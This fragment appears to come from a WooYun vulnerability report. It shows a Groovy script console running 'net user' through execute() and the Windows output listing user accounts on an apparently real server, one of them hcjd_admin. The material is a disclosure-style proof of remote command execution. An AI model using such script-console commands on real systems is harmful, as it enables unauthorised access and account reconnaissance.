 1 println "net user".execute().text
运行
Result
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hcjd_admin
命令运行完毕，但发生一个或多个错误。
www.wooyun.org